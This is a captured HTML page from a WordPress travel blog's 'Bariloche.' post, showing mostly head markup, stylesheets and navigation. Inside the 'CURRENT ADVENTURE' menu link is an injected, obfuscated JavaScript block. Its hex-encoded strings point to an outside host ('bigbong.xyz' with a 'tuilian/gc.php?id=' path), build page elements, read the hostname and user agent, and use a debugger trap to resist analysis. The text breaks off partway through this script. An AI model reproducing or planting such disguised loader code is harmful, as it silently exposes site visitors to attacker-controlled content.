

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theescape.se/bariloche/
body_size: 23855
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.theescape.se/xmlrpc.php">

<title>Bariloche. &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="https://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="https://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Bariloche. Comments Feed" href="https://www.theescape.se/bariloche/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.theescape.se/wp-content/fonts/dac94c2182827d0dd3390bb8ff93fe0d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="https://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theescape.se/wp-json/wp/v2/posts/1457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.theescape.se/bariloche/" />
<link rel='shortlink' href='https://www.theescape.se/?p=1457' />
<link rel="alternate" type="application/json+oembed" href="https://www.theescape.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theescape.se%2Fbariloche%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theescape.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theescape.se%2Fbariloche%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1457 single-format-standard wp-embed-responsive no-sidebar author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 